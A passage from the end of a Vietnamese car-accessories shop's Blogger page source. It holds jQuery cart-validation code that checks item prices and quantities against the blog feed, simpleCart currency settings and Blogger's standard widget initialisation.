    if ("0" == e || "0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
    if (e > modernshop_maksimal_tambahan || t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
    if (o < 0 || n < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function(r) {
            var c = 0,
                l = 0,
                h = 0;
            $(".itemRow").each(function(a, t) {
                var e = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    i = parseInt(n);
                n = $(".simpleCart_total").text(), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                var s = $(".simpleCart_grandTotal").text();
                s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                try {
                    var _ = i.filter(function(a) {
                        return a.title.$t === e
                    })[0].content.$t
                } catch (a) {
                    throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                        setTimeout(function() {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                }
                if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
            })
        }
    })
});

// Variables
var monthFormat = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij2Yp7wI9ne7Y4a3FUiIIxNCn1O1PIwSTj3ItINwGgZjzlcaT89gEiQb0VIB7icmsqAyfjZPr-NwbOPuCxTzdWipGjgptJTh3w7JSj1ZTKHdPMH_EVZa9zXU1PHQX50flXf9Au21G6StHx/s1600/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";
simpleCart.currency({code:"VND",name:"Viet Nam Dong",symbol:" đ",delimiter:".",decimal:".",accuracy:0});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7RphQxJHuNefEHoIDOD-E96XNxYA:1768967674226';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d887679214502107039','//www.noithatoto.net/p/quy-trinh-cong-nghe-gia-cong-puly.html','887679214502107039');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '887679214502107039', 'title': 'Web \u0111\u1ec3 b\xe1n - NoiThatOto.net', 'url': 'https://www.noithatoto.net/p/quy-trinh-cong-nghe-gia-cong-puly.html', 'canonicalUrl': 'https://www.noithatoto.net/p/quy-trinh-cong-nghe-gia-cong-puly.html', 'homepageUrl': 'https://www.noithatoto.net/', 'searchUrl': 'https://www.noithatoto.net/search', 'canonicalHomepageUrl': 'https://www.noithatoto.net/', 'blogspotFaviconUrl': 'https://www.noithatoto.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - NoiThatOto.net - Atom\x22 href\x3d\x22https://www.noithatoto.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - NoiThatOto.net - RSS\x22 href\x3d\x22https://www.noithatoto.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - NoiThatOto.net - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/887679214502107039/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'static_page', 'pageId': '1975516272602834233', 'pageName': 'Quy tr\xecnh c\xf4ng ngh\u1ec7 gia c\xf4ng Puly v\xe0 nh\u1eefng \u1ee9ng d\u1ee5ng c\u1ee7a Puly', 'pageTitle': 'Web \u0111\u1ec3 b\xe1n - NoiThatOto.net: Quy tr\xecnh c\xf4ng ngh\u1ec7 gia c\xf4ng Puly v\xe0 nh\u1eefng \u1ee9ng d\u1ee5ng c\u1ee7a Puly', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Quy tr\xecnh c\xf4ng ngh\u1ec7 gia c\xf4ng Puly v\xe0 nh\u1eefng \u1ee9ng d\u1ee5ng c\u1ee7a Puly', 'description': 'Cung c\u1ea5p, l\u1eafp \u0111\u1eb7t n\u1ed9i th\u1ea5t \xf4 t\xf4, ph\u1ee5 ki\u1ec7n xe h\u01a1i ch\xednh h\xe3ng, gi\xe1 r\u1ebb, b\u1ea3o h\xe0nh uy t\xedn v\u1edbi nhi\u1ec1u \u01b0u \u0111\xe3i h\u1ea5p d\u1eabn', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHoBV1r0ouv_wBVAqpVtwoDHoPx3QkLVC5mQ2ZkJOXw4pE5VHkIKbUp_62rUdHBs8YXm_Hf2Tywdom-UCGrmHi7-Uw9gVkiP_38JCUe_OU93IfVnXlg73gVMJfhTIc2SG-BZzkw8frJ-ehCbpJZQ', 'url': 'https://www.noithatoto.net/p/quy-trinh-cong-nghe-gia-cong-puly.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 1975516272602834233}}, {'name': 'widgets', 'data': [{'title': 'Web \u0111\u1ec3 b\xe1n - NoiThatOto.net (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'top bar', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList1'}, {'title': 'Checkout', 'type': 'ContactForm', 'sectionId': 'contact', 'id': 'ContactForm1'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML1'}, {'title': 'Right slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML3'}, {'title': 'Flash Sale', 'type': 'HTML', 'sectionId': 'sale-product', 'id': 'HTML4'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1975516272602834233', 'title': 'Quy tr\xecnh c\xf4ng ngh\u1ec7 gia c\xf4ng Puly v\xe0 nh\u1eefng \u1ee9ng d\u1ee5ng c\u1ee7a Puly', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHoBV1r0ouv_wBVAqpVtwoDHoPx3QkLVC5mQ2ZkJOXw4pE5VHkIKbUp_62rUdHBs8YXm_Hf2Tywdom-UCGrmHi7-Uw9gVkiP_38JCUe_OU93IfVnXlg73gVMJfhTIc2SG-BZzkw8frJ-ehCbpJZQ', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Product Tags:'}]}], 'allBylineItems': [{'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Product Tags:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': '\u0110\u1ed9 b\xe1nh Ford Ranger c\u1ef1c ng\u1ea7u', 'id': 3555622907228479133}, {'title': 'Combo Camera h\xe0nh tr\xecnh v\xe0 Camera l\xf9i Royal R888', 'id': 7451571065699587184}, {'title': '\u0110\u1ed9 c\u1eeda \xf4 t\xf4 ', 'id': 1907264958792758130}, {'title': 'B\u1ed9 full \u0111\xe8n led Ti\u1ec1n - H\u1eadu Stanley S600', 'id': 1540370254033575376}, {'title': 'B\u1ecdc da cao c\u1ea5p full xe ', 'id': 9081497088594600943}, {'title': 'R\xe8m ch\u1ed1ng n\u1eafng \xf4 t\xf4', 'id': 1198631249063416595}]}, {'title': 'S\xe0n - Gh\u1ebf', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList6'}, {'title': 'Thi\u1ebft b\u1ecb \u0111i\u1ec7n t\u1eed', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList5'}, {'title': 'Th\xe2n - v\u1ecf - k\xednh', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList2'}, {'title': '\xc2m thanh - \xc1nh s\xe1ng', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList4'}, {'title': 'B\xe1nh - L\u1ed1p', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList3'}, {'title': 'Ph\u1ee5 ki\u1ec7n kh\xe1c', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList7'}, {'title': 'NKP Logistics', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image8'}, {'title': 'Honda L\xe2m \u0110\u1ed3ng', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image5'}, {'title': 'DK Bike', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image13'}, {'title': 'B\u1ea1t ph\u1ee7 \xf4 t\xf4', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image7'}, {'title': 'C\u01a1 kh\xed \u0110a Minh', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image2'}, {'title': 'Ng\xe2n h\xe0ng SCB', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image3'}, {'title': 'Tr\u01b0\u1eddng Th\xe0nh', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image4'}, {'title': 'Th\xe0nh T\xe2m', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image6'}, {'title': 'N\u1ed3i b\u1ebfp t\u1eeb', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image18'}, {'title': 'MCycle', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image17'}, {'title': 'xe limousine', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image16'}, {'title': '\u0110\xe8n led \xf4 t\xf4', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image11'}, {'title': 'Xe s\xe2n bay', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image9'}, {'title': '\u0110\u1ed9 loa \xf4 t\xf4', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image15'}, {'title': 'Ho\xe0ng Ng\u1ecdc Di\u1ec7p', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image19'}, {'title': 'Vinasea', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image20'}, {'title': 'TA Florist', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image10'}, {'title': 'Th\xf4ng tin h\u1eefu \xedch', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image12'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image14'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image21'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top3', 'id': 'Image22'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-center', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom', 'id': 'HTML11'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Checkout', 'blogId': '887679214502107039', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6n8R6qHPRXYYaKOaKWINQ_ccabeQ:1768967674227', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slider', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'slider', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sale-product', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'tab-product', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'tab-product', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'tab-product', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'tab-product', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'tab-product', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'tab-product', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'footer-top', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer-top', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'footer-top', document.getElementById('Image13'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'footer-top', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-top', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'footer-top', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-top', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-top2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'footer-top2', document.getElementById('Image18'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'footer-top2', document.getElementById('Image17'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'footer-top2', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'footer-top2', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'footer-top2', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'footer-top2', document.getElementById('Image15'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'footer-top3', document.getElementById('Image19'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'footer-top3', document.getElementById('Image20'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'footer-top3', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'footer-top3', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'footer-top3', document.getElementById('Image14'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'footer-top3', document.getElementById('Image21'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'footer-top3', document.getElementById('Image22'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
</script>
</body>
</html>